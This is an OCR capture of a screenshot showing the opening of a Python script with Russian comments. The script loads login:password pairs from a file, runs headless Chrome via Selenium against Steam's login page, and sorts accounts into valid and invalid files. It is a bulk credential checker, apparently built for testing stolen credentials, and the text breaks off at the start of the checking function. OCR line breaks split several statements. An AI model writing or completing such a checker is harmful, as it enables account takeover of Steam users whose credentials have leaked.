
INPUT_FILE = "accounts.txt" # Файл с аккаунтами
(логин:пароль)
OUTPUT_FILE = "valid_accounts.txt" # Рабочие аккаунты
INVALID_FILE = "invalid_accounts.txt" # Нерабочие
аккаунты
STEAM_LOGIN_URL =
"
https://store.steampowered.com/login/
"
# Настройка Selenium
options = webdriver.ChromeOptions()
options.add_argument("--headless") # Без графического
интерфейса
options.add_argument("--disable-gpu")
options.add_argument("--no-sandbox")
options.add_argument("--disable-dev-shm-usage")
driver = webdriver.Chrome(options=options)
def check_account(login, password):
driver.get(STEAM_LOGIN_URL)
time.sleep(3) # Ожидание загрузки страницы
try: